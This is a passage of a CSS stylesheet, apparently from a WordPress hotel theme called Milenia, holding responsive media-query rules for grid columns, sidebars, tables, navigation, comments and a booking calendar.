    left: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-selfhosted-video::before {
    top: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-selfhosted-video::before {
    right: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow:not(.owl-carousel--nav-edges) .owl-nav,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow:not(.owl-carousel--nav-edges) .owl-nav {
    left: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-content,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-content {
    padding-left: 1.5625rem;
    padding-right: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity::after,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity::after {
    height: 1.5625rem;
    right: 1.5625rem;
    left: 1.5625rem;
    bottom: -1.5625rem;
  }

  .milenia-has-sidebar .milenia-entities--style-9 .milenia-grid--cols-4 .milenia-entity-content,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid--cols-3 .milenia-entity-content {
    padding-left: 1.8rem;
    padding-right: 1.8rem;
  }

  .milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    max-width: 33.33333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 33.33333%;
    flex: 0 1 33.33333%;
  }

  .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 33.33333%;
  }

  .milenia-entities--style-6 .milenia-grid--cols-4 .milenia-entity,
.milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-4 .milenia-entity,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity {
    margin-top: 1.5rem;
    margin-left: 1.5rem;
  }

  .milenia-entities--style-6 .milenia-grid--cols-4 .milenia-entity-content,
.milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-4 .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity-content {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .milenia-entities--style-6 .milenia-grid--cols-4 .milenia-entity::after,
.milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity::after,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-4 .milenia-entity::after,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity::after {
    top: -1.5rem;
    right: 1.5rem;
    bottom: 1.5rem;
    left: -1.5rem;
  }

  .milenia-entities--style-5 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-5 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-entities--style-8 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-8 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-has-sidebar .milenia-entities--style-12 .milenia-entity {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .milenia-has-sidebar .milenia-entities--style-12 .milenia-entity-content {
    padding-top: 2rem;
    padding-right: 1.25rem;
    padding-bottom: 2rem;
    padding-left: 1.25rem;
  }

  .milenia-entities--style-14 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-14 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-entities--style-14 .milenia-entity-content {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  @-moz-document url-prefix() {
    .milenia-entities--style-15 .milenia-entity-media {
      height: auto;
    }
  }
  .milenia-has-sidebar .milenia-entities--style-15 .milenia-entity,
.milenia-has-sidebar .mphb_sc_rooms-wrapper.milenia-entities--style-15 .mphb-room-type,
.milenia-has-sidebar .mphb_sc_rooms-wrapper.milenia-entities--style-15 .mphb-room-type:not(:first-of-type) {
    display: block;
  }

  .milenia-has-sidebar .milenia-entities--style-15 .milenia-entity-media {
    max-width: 100%;
    -webkit-box-flex: initial;
    -ms-flex: initial;
    flex: initial;
    min-height: auto;
    height: 21.875rem;
  }

  .milenia-has-sidebar .milenia-entities--style-15 .milenia-entity-media + .milenia-entity-content {
    padding: 2rem 2.5rem 2.5rem;
    max-width: 100%;
    -webkit-box-flex: initial;
    -ms-flex: initial;
    flex: initial;
  }

  .milenia-entities--style-17 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-entities--style-18 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-entities--style-18 .milenia-entity-title {
    font-size: 1.5rem;
  }

  .milenia-section-description:not(.milenia-section-description--style-2) {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-section-subtitle--style-2 {
    padding-top: 0;
  }

  .milenia-instafeed .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-6 .milenia-grid-item,
.milenia-instafeed .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-5 .milenia-grid-item,
.milenia-instafeed .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-instafeed .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
    max-width: 33.33333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 33.33333%;
    flex: 0 1 33.33333%;
  }

  .milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-item,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-sizer,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-item--2x,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-item,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-sizer,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-item--2x,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
    width: 33.33333%;
  }

  .milenia-instafeed .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-instafeed .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-singlefield-form-titled-wrapper, .milenia-singlefield-form-titled-wrapper-inner {
    display: block;
  }

  .milenia-singlefield-form-titled-wrapper .milenia-singlefield-form-title {
    margin-right: 0;
  }

  .milenia-singlefield-form-titled-wrapper .milenia-singlefield-form-form .milenia-singlefield-form {
    width: auto;
  }

  .milenia-header--transparent.milenia-header--transparent-v2.milenia-header--transparent-single {
    position: relative;
    background-color: #1c1c1c;
  }

  .comments-list.comments-list--max-depth-7 .children,
.comments-list.comments-list--max-depth-6 .children {
    padding-left: 5rem;
  }

  .comments-list.comments-list--max-depth-7 .children > li::before,
.comments-list.comments-list--max-depth-6 .children > li::before {
    width: 1.5rem;
    left: -2.7rem;
  }

  .comments-list--max-depth-7 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list--max-depth-6 .comment.comment-has-children > .comment-body > .comment-author-info::after {
    top: 7.9rem;
  }

  [class*=gallery-columns-] .gallery-caption {
    font-size: 0.875rem;
    line-height: 1.5rem;
  }

  .gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
    width: 20%;
  }

  .vc_row > [class*=vc_col-lg]:not([class*=vc_col-md]):not([class*=vc_col-sm]):not([class*=vc_col-xs]):not(:last-child),
.vc_row > .vc_col-lg-12:not([class*=vc_col-md]):not([class*=vc_col-sm]):not([class*=vc_col-xs]):not(:last-child),
.vc_row > .vc_col-md-12:not([class*=vc_col-sm]):not([class*=vc_col-xs]):not(:last-child),
.vc_row > .vc_col-sm-12:not([class*=vc_col-xs]):not(:last-child) {
    margin-bottom: 4rem;
  }

  .milenia-entity--team-member-single .vc_row > [class*=vc_col-lg]:not([class*=vc_col-md]):not([class*=vc_col-sm]):not([class*=vc_col-xs]):not(:last-child) {
    margin-bottom: 2.125rem;
  }

  [data-vc-parallax-image] .vc_parallax-inner {
    top: 0 !important;
    height: 100% !important;
    background-position: center;
  }
}
@media (max-width: 991.98px) {
  .milenia-entities--style-19.milenia-entities--list .milenia-entity-media {
    min-height: 20rem;
  }

  .mphb_sc_availability_calendar-wrapper .mphb-calendar .datepick-month {
    width: 50% !important;
  }

  .mphb_sc_availability_calendar-wrapper .mphb-calendar .datepick-month-row {
    clear: none;
  }

  .milenia-table--responsive-md {
    border-right-width: 0;
    border-bottom-width: 0;
    border-left-width: 0;
  }

  .milenia-table--responsive-md thead {
    display: none;
  }

  .milenia-table--responsive-md tr {
    border-bottom-width: 1px;
  }

  .milenia-table--responsive-md th, .milenia-table--responsive-md td {
    display: block;
    border-top-width: 0;
  }

  .milenia-table--responsive-md th:empty, .milenia-table--responsive-md td:empty {
    display: none;
  }

  .milenia-table--responsive-md th[data-cell-title],
.milenia-table--responsive-md td[data-cell-title] {
    position: relative;
    overflow: hidden;
    padding-left: 55%;
  }

  .milenia-table--responsive-md th[data-cell-title]::before,
.milenia-table--responsive-md td[data-cell-title]::before {
    content: attr(data-cell-title);
    position: absolute;
    width: 50%;
    padding-top: inherit;
    padding-right: inherit;
    padding-bottom: inherit;
    padding-left: 1.5625rem;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    top: 0;
    left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .milenia-table--responsive-md th[data-cell-title]::after,
.milenia-table--responsive-md td[data-cell-title]::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    border-width: 0 1px 0 0;
    border-style: inherit;
    border-color: inherit;
  }

  .milenia-table--responsive-md > tr:last-child,
.milenia-table--responsive-md > thead:last-child > tr:last-child,
.milenia-table--responsive-md > tbody:last-child > tr:last-child,
.milenia-table--responsive-md > tfoot:last-child > tr:last-child {
    border-bottom-width: 0;
  }

  .milenia-d-down-md-none {
    display: none;
  }

  .milenia-fw-down-md-bold {
    font-weight: bold;
  }

  .milenia-header-col--nav-vertical-md .milenia-header-items,
.milenia-header-col--nav-vertical-md .milenia-header-items > div {
    display: block;
  }

  .milenia-header-col--nav-vertical-md .milenia-mobile-nav-btn {
    display: inline-block;
  }

  .milenia-navigation--vertical-md {
    padding-top: 1rem;
    text-align: center;
    position: relative;
  }

  .milenia-navigation--vertical-md > li {
    display: block;
  }

  .milenia-navigation--vertical-md > li > a {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .milenia-navigation--vertical-md .sub-menu {
    position: static;
    width: 100%;
  }

  .milenia-navigation--vertical-md .sub-menu .menu-item-has-children::after {
    content: "\e93a" !important;
  }

  .milenia-navigation--vertical-md .sub-menu .sub-menu {
    padding-top: 1.4rem;
  }

  .milenia-header--transparent:not(.milenia-header--transparent-v2).milenia-header--transparent-single {
    position: relative;
    background-color: #1c1c1c;
  }

  .row > [class*=col-lg]:not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 4rem;
  }

  .milenia-entity-extra-data .row > [class*=col-lg]:not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 1.3rem;
  }

  .milenia-page-header .row > [class*=col-lg]:not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.milenia-hidden-filters-actions-row > [class*=col-lg]:not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.milenia-entity-footer .row > [class*=col-lg]:not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.comment-meta.row > [class*=col-lg]:not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 0.5rem;
  }

  .milenia-cta .row > [class*=col-lg]:not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.milenia-entity--team-member-single .row > [class*=col-lg]:not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 2.125rem;
  }

  .milenia-grid--responsive-md[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--responsive-md[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-grid--responsive-md[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item,
.milenia-grid--responsive-md[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--responsive-md[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--cols-4:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--cols-3:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
  }

  .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-has-sidebar .milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--cols-4:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--cols-3:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-2:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--cols-2:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-has-sidebar .milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
